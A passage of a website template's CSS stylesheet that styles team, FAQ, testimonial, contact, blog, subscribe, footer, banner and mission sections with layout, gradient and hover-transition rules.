  background-color: var(--blackColor);
  border-radius: 4px;
  padding: 14px 18px 14px;
  font-size: 17px;
  position: absolute;
  bottom: 0;
  right: 0;
}

.one-team-area .one-section-title a:hover {
  background-color: var(--mainColor);
}

.one-team-area .one-section-title a i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
}

.one-team-area .team-item {
  text-align: center;
  margin-bottom: 30px;
}

.one-team-area .team-item:hover ul li:nth-child(1) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item:hover ul li:nth-child(2) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item:hover ul li:nth-child(3) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item:hover ul li:nth-child(4) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item .team-img {
  position: relative;
}

.one-team-area .team-item .team-img img {
  border-radius: 50% !important;
  width: 263px;
}

.one-team-area .team-item .team-img:before {
  position: absolute;
  content: '';
  width: 263px;
  height: 263px;
  border-radius: 50%;
  left: 21px;
  right: 0;
  top: -1px;
  border: 2px dashed var(--mainColor);
}

.one-team-area .team-item ul {
  margin: 0;
  padding: 0;
}

.one-team-area .team-item ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 4px;
  margin-left: 4px;
  position: relative;
}

.one-team-area .team-item ul li:nth-child(1) {
  -webkit-transition: .3s;
  transition: .3s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li:nth-child(2) {
  -webkit-transition: .5s;
  transition: .5s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li:nth-child(3) {
  -webkit-transition: .7s;
  transition: .7s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li:nth-child(4) {
  -webkit-transition: .9s;
  transition: .9s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li a {
  display: block;
  background-color: var(--whiteColor);
  text-align: center;
  -webkit-box-shadow: 0px 0px 20px 0px #ddd;
          box-shadow: 0px 0px 20px 0px #ddd;
  border-radius: 50%;
}

.one-team-area .team-item ul li a:hover {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.one-team-area .team-item ul li a i {
  width: 30px;
  height: 30px;
  line-height: 30px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-team-area .team-item h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 8px;
  margin-top: 3px;
  text-transform: uppercase;
  color: #08104d;
}

.one-team-area .team-item span {
  display: block;
  font-size: 15px;
  color: #64677c;
}

/*-- End Team --*/
/*-- FAQ --*/
.one-faq-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.one-faq-area .faq-img img {
  border-radius: 40% 60% 54% 46% / 49% 60% 40% 51%;
}

.one-faq-area .faq-content .accordion {
  padding-left: 0;
  margin-bottom: 0;
}

.one-faq-area .faq-content .accordion a {
  width: 100%;
  font-weight: 600;
  display: block;
  cursor: pointer;
  font-size: 20px;
  color: #1a1b1e;
  padding: 20px 25px 20px;
  text-transform: capitalize;
  background-color: var(--whiteColor);
}

.one-faq-area .faq-content .accordion a:after {
  position: absolute;
  content: '+';
  width: 35px;
  height: 35px;
  line-height: 36px;
  right: 22px;
  top: 16.8px;
  color: var(--whiteColor);
  text-align: center;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 50%;
  font-size: 26px;
}

.one-faq-area .faq-content .accordion a.active {
  background-color: var(--whiteColor);
}

.one-faq-area .faq-content .accordion a.active:after {
  content: '-';
}

.one-faq-area .faq-content .accordion p {
  display: none;
  margin-bottom: 0;
  color: #848484;
  font-size: 14px;
  padding: 0px 50px 20px 25px;
  background-color: var(--whiteColor);
}

.one-faq-area .faq-content .accordion li {
  position: relative;
  list-style-type: none;
  margin-bottom: 15px;
  background-color: #f5f5f5;
  border: 1px solid #d9d9d9;
}

.one-faq-area .faq-content .accordion li:last-child {
  margin-bottom: 0;
}

.one-faq-area .faq-content .accordion li.active {
  background-color: var(--whiteColor);
}

/*-- End FAQ --*/
/*-- Testimonial --*/
.one-testimonial-area .testimonial-item {
  text-align: center;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd85;
          box-shadow: 0px 0px 20px 0px #dddddd85;
  padding: 30px 50px 30px;
  border-radius: 4px;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item:hover, .one-testimonial-area .testimonial-item.active {
  background-color: var(--blackColor);
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-testimonial-area .testimonial-item:hover .testimonial-top ul:before, .one-testimonial-area .testimonial-item.active .testimonial-top ul:before {
  background-color: #172631;
}

.one-testimonial-area .testimonial-item:hover .testimonial-top ul:after, .one-testimonial-area .testimonial-item.active .testimonial-top ul:after {
  background-color: #172631;
}

.one-testimonial-area .testimonial-item:hover .testimonial-top .test-img img, .one-testimonial-area .testimonial-item.active .testimonial-top .test-img img {
  border: 8px solid #314c60;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.one-testimonial-area .testimonial-item:hover .testimonial-top h3, .one-testimonial-area .testimonial-item.active .testimonial-top h3 {
  color: var(--whiteColor);
}

.one-testimonial-area .testimonial-item:hover .testimonial-top span, .one-testimonial-area .testimonial-item.active .testimonial-top span {
  border-bottom: 1px solid #172631;
}

.one-testimonial-area .testimonial-item:hover .testimonial-bottom span, .one-testimonial-area .testimonial-item.active .testimonial-bottom span {
  color: var(--whiteColor);
}

.one-testimonial-area .testimonial-item:hover .testimonial-bottom p, .one-testimonial-area .testimonial-item.active .testimonial-bottom p {
  color: #b2bac0;
}

.one-testimonial-area .testimonial-item .testimonial-top {
  margin-bottom: 15px;
}

.one-testimonial-area .testimonial-item .testimonial-top .test-img {
  position: relative;
  display: inline-block;
  width: 117px;
  height: 117px;
}

.one-testimonial-area .testimonial-item .testimonial-top .test-img img {
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd85;
          box-shadow: 0px 0px 20px 0px #dddddd85;
  border: 8px solid var(--whiteColor);
  border-radius: 50%;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top .test-img i {
  width: 45px;
  height: 45px;
  line-height: 45px;
  border-radius: 50%;
  text-align: center;
  color: var(--whiteColor);
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  font-size: 20px;
  position: absolute;
  right: 0;
  bottom: 0;
}

.one-testimonial-area .testimonial-item .testimonial-top ul {
  margin: 0;
  padding: 0;
  margin-top: 30px;
  position: relative;
  margin-bottom: 20px;
}

.one-testimonial-area .testimonial-item .testimonial-top ul:before {
  position: absolute;
  content: '';
  left: -35px;
  top: 10px;
  width: 34%;
  height: 2px;
  background-color: #ecf3f7;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top ul:after {
  position: absolute;
  content: '';
  right: -35px;
  top: 10px;
  width: 34%;
  height: 2px;
  background-color: #ecf3f7;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 3px;
  margin-left: 3px;
}

.one-testimonial-area .testimonial-item .testimonial-top ul li i {
  color: #ddd;
  font-size: 20px;
}

.one-testimonial-area .testimonial-item .testimonial-top ul li .checked {
  color: #ff9c00;
}

.one-testimonial-area .testimonial-item .testimonial-top h3 {
  font-weight: 500;
  font-size: 20px;
  margin-bottom: 8px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top span {
  display: block;
  font-size: 15px;
  color: #11c744;
  padding-bottom: 18px;
  border-bottom: 1px solid #dce8f0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-bottom span {
  color: #3b474f;
  font-weight: 500;
  font-size: 17px;
  margin-bottom: 6px;
  display: block;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-bottom p {
  color: #555555;
  font-size: 15px;
  margin-bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Testimonial --*/
/*-- Contact --*/
.one-contact-area {
  background-color: var(--blackColor);
}

.one-contact-area .contact-img {
  background-image: url("../img/home-one/contact.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}

.one-contact-area .contact-img img {
  display: none;
}

.one-contact-area .contact-content {
  padding: 100px 0 100px;
  max-width: 745px;
  margin-left: 50px;
}

.one-contact-area .contact-content .one-section-title {
  text-align: left;
  margin-bottom: 30px;
  margin-left: 15px;
}

.one-contact-area .contact-content .one-section-title h2 {
  color: var(--whiteColor);
}

.one-contact-area .contact-content .form-group {
  margin-bottom: 20px;
  position: relative;
}

.one-contact-area .contact-content .form-group label {
  margin: 0;
  color: #7f7f7f;
  display: inline-block;
  font-size: 16px;
  position: absolute;
  top: 14px;
  left: 22px;
}

.one-contact-area .contact-content .form-group .form-control {
  height: 50px;
  border-radius: 10px;
  background-color: var(--whiteColor);
  padding-left: 50px;
  border: 0;
  font-weight: 500;
  font-size: 15px;
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-contact-area .contact-content .form-group textarea {
  height: auto !important;
  padding-top: 14px;
}

.one-contact-area .contact-content .form-group ::-webkit-input-placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group :-ms-input-placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group ::-ms-input-placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group ::placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .contact-btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--whiteColor);
  z-index: 1;
  padding: 11px 17px 14px 14px;
  border-radius: 4px;
  font-size: 15px;
  display: inline-block;
  opacity: 1;
  text-transform: capitalize;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border: 0;
  margin-top: 20px;
  margin-left: -15px;
}

.one-contact-area .contact-content .contact-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-contact-area .contact-content .contact-btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 4px;
  margin-right: 4px;
}

.one-contact-area .contact-content .contact-btn:hover {
  color: var(--blackColor);
}

.one-contact-area .contact-content .contact-btn:hover:before {
  width: 0;
}

.one-contact-area .contact-content .contact-emergency {
  position: relative;
  padding-left: 75px;
  margin-top: 15px;
}

.one-contact-area .contact-content .contact-emergency i {
  display: inline-block;
  color: var(--whiteColor);
  position: absolute;
  top: 0;
  left: 0;
  font-size: 60px;
}

.one-contact-area .contact-content .contact-emergency span {
  display: block;
  font-size: 16px;
  color: var(--whiteColor);
  margin-bottom: 2px;
}

.one-contact-area .contact-content .contact-emergency a {
  display: block;
  font-weight: 500;
  font-size: 22px;
  color: var(--whiteColor);
}

.one-contact-area .contact-content .contact-emergency a:hover {
  color: var(--mainColor);
}

.one-contact-area .contact-content .list-unstyled {
  color: #dc3545;
  font-size: 14px;
  margin-top: 10px;
}

.one-contact-area .contact-content .text-danger {
  color: #dc3545;
  margin-top: 10px;
  font-size: 20px;
}

.one-contact-area .contact-content .text-success {
  color: #28a745;
  margin-top: 10px;
  font-size: 20px;
}

/*-- End Contact --*/
/*-- Blog --*/
.one-blog-area .one-section-title h2 {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

.one-blog-area .blog-item {
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  -webkit-box-shadow: 0px 0px 20px 0px #ddddddab;
          box-shadow: 0px 0px 20px 0px #ddddddab;
  background-color: var(--whiteColor);
}

.one-blog-area .blog-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-blog-area .blog-item .blog-top {
  position: relative;
}

.one-blog-area .blog-item .blog-top a {
  display: block;
}

.one-blog-area .blog-item .blog-top a img {
  width: 100%;
}

.one-blog-area .blog-item .blog-top span {
  display: inline-block;
  color: var(--whiteColor);
  font-size: 13px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  padding: 7px 12px;
  position: absolute;
  bottom: 0;
  right: 35px;
}

.one-blog-area .blog-item .blog-bottom {
  padding: 20px 25px 20px;
}

.one-blog-area .blog-item .blog-bottom ul {
  margin: 0;
  padding: 0;
  margin-bottom: 18px;
}

.one-blog-area .blog-item .blog-bottom ul li {
  list-style-type: none;
  display: inline-block;
  color: #000;
  font-size: 13px;
  margin-right: 20px;
  position: relative;
}

.one-blog-area .blog-item .blog-bottom ul li::before {
  content: "";
  position: absolute;
  top: 4px;
  right: -13px;
  width: 1px;
  height: 13px;
  background-color: #d4c7c7;
}

.one-blog-area .blog-item .blog-bottom ul li:last-child {
  margin-right: 0;
}

.one-blog-area .blog-item .blog-bottom ul li:last-child::before {
  display: none;
}

.one-blog-area .blog-item .blog-bottom ul li i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 14px;
  position: relative;
  top: 2px;
  margin-right: 1px;
}

.one-blog-area .blog-item .blog-bottom ul li a {
  text-transform: capitalize;
}

.one-blog-area .blog-item .blog-bottom h3 {
  font-weight: 600;
  font-size: 20px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 15px;
}

.one-blog-area .blog-item .blog-bottom h3 a {
  color: var(--blackColor);
  display: inline-block;
}

.one-blog-area .blog-item .blog-bottom h3 a:hover {
  color: var(--mainColor);
}

.one-blog-area .blog-item .blog-bottom img {
  display: inline-block;
  margin-right: 3px;
  border-radius: 50%;
}

.one-blog-area .blog-item .blog-bottom p {
  margin-bottom: 0;
  display: inline-block;
  font-size: 15px;
  color: #525252;
  font-weight: 500;
  text-transform: capitalize;
}

.one-blog-area .blog-item .blog-bottom p a {
  display: inline-block;
  color: #525252;
}

.one-blog-area .blog-item .blog-bottom p a:hover {
  color: var(--mainColor);
}

/*-- End Blog --*/
/*-- Subscribe --*/
.one-subscribe-area {
  padding-bottom: 70px;
}

.one-subscribe-area .subscribe-wrap {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  position: relative;
  padding: 100px 100px 100px;
}

.one-subscribe-area .subscribe-wrap:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(43%, rgba(13, 24, 32, 0.890003)), color-stop(95%, rgba(13, 24, 32, 0.288879)));
  background: linear-gradient(90deg, rgba(13, 24, 32, 0.890003) 43%, rgba(13, 24, 32, 0.288879) 95%);
}

.one-subscribe-area .subscribe-wrap h2 {
  color: var(--whiteColor);
  font-size: 35px;
  font-weight: 600;
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 30px;
  position: relative;
}

.one-subscribe-area .subscribe-wrap .newsletter-form {
  max-width: 550px;
  margin: 0 auto;
  position: relative;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .form-control {
  height: 55px;
  border: 0;
  border-radius: 0;
  padding-left: 25px;
  font-size: 14px;
  border-radius: 4px;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-subscribe-area .subscribe-wrap .newsletter-form ::-webkit-input-placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form :-ms-input-placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form ::-ms-input-placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form ::placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 15px 20px;
  border-radius: 4px;
  font-size: 15px;
  display: inline-block;
  font-weight: 500;
  opacity: 1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 4px;
  position: absolute;
  top: 0;
  right: 0;
  border: 0;
  height: 55px;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:hover:before {
  width: 0;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .validation-danger {
  color: var(--whiteColor);
  font-size: 14px;
  margin-top: 10px;
}

/*-- End Subscribe --*/
/*-- Footer --*/
.one-footer-area {
  background-color: var(--blackColor);
}

.one-footer-area .footer-item {
  margin-bottom: 30px;
}

.one-footer-area .footer-item .footer-logo a {
  display: block;
  margin-bottom: 35px;
}

.one-footer-area .footer-item .footer-logo p {
  font-size: 16px;
  color: #bdcbd5;
  margin-bottom: 14px;
}

.one-footer-area .footer-item .footer-logo ul {
  margin: 0;
  padding: 0;
  padding-top: 20px;
}

.one-footer-area .footer-item .footer-logo ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 5px;
}

.one-footer-area .footer-item .footer-logo ul li:last-child {
  margin-right: 0;
}

.one-footer-area .footer-item .footer-logo ul li a {
  display: block;
  border: 1px solid #8f8f8f;
  text-align: center;
  border-radius: 50%;
  color: #8f8f8f;
  font-size: 18px;
  margin-bottom: 0;
}

.one-footer-area .footer-item .footer-logo ul li a:hover {
  color: var(--whiteColor);
  background-color: #8f8f8f;
}

.one-footer-area .footer-item .footer-logo ul li a i {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.one-footer-area .footer-item .footer-quick h3 {
  margin-bottom: 25px;
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.one-footer-area .footer-item .footer-quick ul {
  margin: 0;
  padding: 0;
}

.one-footer-area .footer-item .footer-quick ul li {
  list-style-type: none;
  display: block;
  margin-bottom: 11px;
}

.one-footer-area .footer-item .footer-quick ul li:last-child {
  margin-bottom: 0;
}

.one-footer-area .footer-item .footer-quick ul li a {
  display: block;
  font-size: 16px;
  color: #bdcbd5;
}

.one-footer-area .footer-item .footer-quick ul li a:hover {
  letter-spacing: 1px;
}

.one-footer-area .footer-item .footer-address h3 {
  margin-bottom: 25px;
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.one-footer-area .footer-item .footer-address ul {
  margin: 0;
  padding: 0;
}

.one-footer-area .footer-item .footer-address ul li {
  list-style-type: none;
  display: block;
  font-size: 16px;
  color: #bdcbd5;
  margin-bottom: 15px;
  position: relative;
  padding-left: 33px;
}

.one-footer-area .footer-item .footer-address ul li:last-child {
  margin-bottom: 0;
}

.one-footer-area .footer-item .footer-address ul li i {
  position: absolute;
  top: 2px;
  left: 0;
  font-size: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-footer-area .footer-item .footer-address ul li a {
  color: #bdcbd5;
}

.one-footer-area .footer-item .footer-address ul li a:hover {
  letter-spacing: 1px;
}

.one-footer-area .copyright-area {
  margin-top: 70px;
  padding-top: 30px;
  padding-bottom: 30px;
  border-top: 1px solid #212e37;
}

.one-footer-area .copyright-area .copyright-item ul {
  margin: 0;
  padding: 0;
}

.one-footer-area .copyright-area .copyright-item ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 8px;
}

.one-footer-area .copyright-area .copyright-item ul li:last-child {
  margin-right: 0;
}

.one-footer-area .copyright-area .copyright-item ul li a {
  display: block;
}

.one-footer-area .copyright-area .copyright-item ul li a:hover {
  -webkit-transform: translate(0, -5px);
          transform: translate(0, -5px);
}

.one-footer-area .copyright-area .copyright-item p {
  margin-bottom: 0;
  font-size: 16px;
  color: #fff;
  text-align: right;
}

.one-footer-area .copyright-area .copyright-item p a {
  display: inline-block;
  color: var(--whiteColor);
  border-bottom: 1px solid var(--whiteColor);
  font-weight: 600;
}

.one-footer-area .copyright-area .copyright-item p a:hover {
  letter-spacing: 1px;
}

/*-- End Footer --*/
/*----- End Home One CSS -----*/
/*----- Home Two CSS -----*/
/*-- Banner --*/
.two-banner-area {
  height: 850px;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  text-align: center;
}

.two-banner-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .75;
}

.two-banner-area .banner-content {
  position: relative;
  margin-top: -135px;
  max-width: 955px;
  margin-left: auto;
  margin-right: auto;
}

.two-banner-area .banner-content span {
  display: block;
  font-weight: 500;
  font-size: 25px;
  color: var(--whiteColor);
  margin-bottom: 25px;
}

.two-banner-area .banner-content span img {
  max-width: 50px;
  display: inline-block;
  margin-right: 5px;
}

.two-banner-area .banner-content h1 {
  font-weight: 700;
  font-size: 100px;
  color: var(--whiteColor);
  line-height: 110px;
  margin-bottom: 45px;
}

.two-banner-area .banner-content .banner-btn a {
  display: inline-block;
  color: var(--whiteColor);
}

.two-banner-area .banner-content .banner-btn a i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 5px;
  margin-right: 4px;
}

.two-banner-area .banner-content .banner-btn .cmn-banner-btn {
  margin-right: 10px;
}

.two-banner-area .banner-content .banner-btn .banner-right-btn {
  border: 1px solid var(--whiteColor);
  border-radius: 4px;
  padding: 11px 25px 13px;
  margin-left: 10px;
}

.two-banner-area .banner-content .banner-btn .banner-right-btn i {
  top: 4px;
}

.two-banner-area .banner-content .banner-btn .banner-right-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
  border: 1px solid var(--blackColor);
}

.cmn-banner-btn {
  color: var(--whiteColor);
  position: relative;
  background-color: transparent;
  z-index: 1;
  padding: 12px 25px 14px;
  border-radius: 4px;
  font-size: 16px;
  display: inline-block;
}

.cmn-banner-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.cmn-banner-btn i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 5px;
  margin-right: 4px;
}

.cmn-banner-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.cmn-banner-btn:hover:before {
  width: 0;
}

.two-banner-wrap {
  position: relative;
}

.two-banner-wrap .container-fluid {
  padding-left: 70px;
  padding-right: 70px;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 1;
}

.two-banner-wrap .container-fluid .banner-time-left {
  padding: 50px 45px 50px;
  position: relative;
}

.two-banner-wrap .container-fluid .banner-time-left:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  opacity: .50;
}

.two-banner-wrap .container-fluid .banner-time-left ul {
  margin: 0;
  padding: 0;
  position: relative;
}

.two-banner-wrap .container-fluid .banner-time-left ul li {
  list-style-type: none;
  display: inline-block;
  position: relative;
  padding-left: 70px;
  margin-right: 22px;
}

.two-banner-wrap .container-fluid .banner-time-left ul li:last-child {
  margin-right: 0;
}

.two-banner-wrap .container-fluid .banner-time-left ul li i {
  position: absolute;
  top: 0px;
  left: 0;
  color: #888888;
  font-size: 55px;
}

.two-banner-wrap .container-fluid .banner-time-left ul li span {
  display: block;
  font-weight: 500;
  font-size: 16px;
  color: #d9d9d9;
  margin-bottom: 5px;
}

.two-banner-wrap .container-fluid .banner-time-left ul li p {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 18px;
  color: var(--whiteColor);
}

.two-banner-wrap .container-fluid .banner-time-left ul li a {
  display: inline-block;
  font-weight: 500;
  font-size: 18px;
  color: var(--whiteColor);
}

.two-banner-wrap .container-fluid .banner-time-left ul li a:hover {
  color: var(--mainColor);
}

.two-banner-wrap .container-fluid .banner-time-right {
  background-color: var(--whiteColor);
  padding: 50px 25px 50px 45px;
  -webkit-box-shadow: 0px 10px 20px -10px #dddddd9c;
          box-shadow: 0px 10px 20px -10px #dddddd9c;
}

.two-banner-wrap .container-fluid .banner-time-right ul {
  margin: 0;
  padding: 0;
}

.two-banner-wrap .container-fluid .banner-time-right ul li {
  list-style-type: none;
  display: inline-block;
  position: relative;
  padding-left: 70px;
  margin-right: 22px;
}

.two-banner-wrap .container-fluid .banner-time-right ul li:last-child {
  margin-right: 0;
}

.two-banner-wrap .container-fluid .banner-time-right ul li i {
  position: absolute;
  top: 3px;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, #10c317), color-stop(64%, #15d09a));
  background: linear-gradient(90deg, #10c317 23%, #15d09a 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 55px;
}

.two-banner-wrap .container-fluid .banner-time-right ul li span {
  display: block;
  font-weight: 500;
  font-size: 16px;
  color: #5d5d5d;
  margin-bottom: 5px;
}

.two-banner-wrap .container-fluid .banner-time-right ul li p {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 18px;
  color: #3c3b3b;
}

.two-banner-wrap .container-fluid .banner-time-right ul li a {
  display: inline-block;
  font-weight: 500;
  font-size: 18px;
  color: #414141;
}

.two-banner-wrap .container-fluid .banner-time-right ul li a:hover {
  color: var(--mainColor);
}

.two-banner-wrap .two-banner-slider:hover .owl-prev {
  opacity: 1;
  left: 40px;
}

.two-banner-wrap .two-banner-slider:hover .owl-next {
  opacity: 1;
  right: 40px;
}

.two-banner-wrap .two-banner-slider .owl-prev {
  position: absolute;
  top: 45%;
  left: 30px;
  font-size: 50px !important;
  color: #fff !important;
  opacity: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-banner-wrap .two-banner-slider .owl-prev:hover {
  color: var(--mainColor) !important;
  background-color: transparent !important;
}

.two-banner-wrap .two-banner-slider .owl-next {
  position: absolute;
  top: 45%;
  right: 30px;
  font-size: 50px !important;
  color: #fff !important;
  opacity: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-banner-wrap .two-banner-slider .owl-next:hover {
  color: var(--mainColor) !important;
  background-color: transparent !important;
}

.two-banner-wrap .owl-theme .owl-nav {
  margin-top: 0;
}

/*-- End Banner --*/
/*-- Mission --*/
.two-mission-area .one-section-title h2 {
  max-width: 825px;
  margin-left: auto;
  margin-right: auto;
}

.two-mission-area .mission-content {
  position: relative;
  margin-bottom: -35px;
}

.two-mission-area .mission-content img {
  border-radius: 5px;
  width: 100%;
}

.two-mission-area .mission-content .mission-bottom {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding-right: 50px;
  padding-left: 50px;
}

.two-mission-area .mission-content .mission-bottom ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.two-mission-area .mission-content .mission-bottom ul li {
  list-style-type: none;
  display: inline-block;
  border-right: 1px dashed #000000;
  background-color: var(--whiteColor);
  border-radius: 4px;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(1) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 40%;
          flex: 0 0 40%;
  max-width: 40%;
  background-color: unset;
  border-right: 0;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(2) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(3) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(4) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(5) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
